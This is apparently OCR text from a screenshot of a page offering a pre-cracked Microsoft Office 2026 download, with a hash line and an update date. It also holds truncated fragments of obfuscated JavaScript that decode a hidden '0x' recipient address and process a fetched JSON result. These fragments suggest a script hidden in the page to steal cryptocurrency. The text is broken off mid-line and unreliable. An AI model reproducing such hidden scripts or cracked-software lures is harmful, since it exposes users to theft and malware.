
Microsoft Office 2026 x86 Pre-Cracked I
🧾 Hash-sum — 9dc4a315f075b822f4824c2e290
🗓 Updated on: 2026-05-07
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr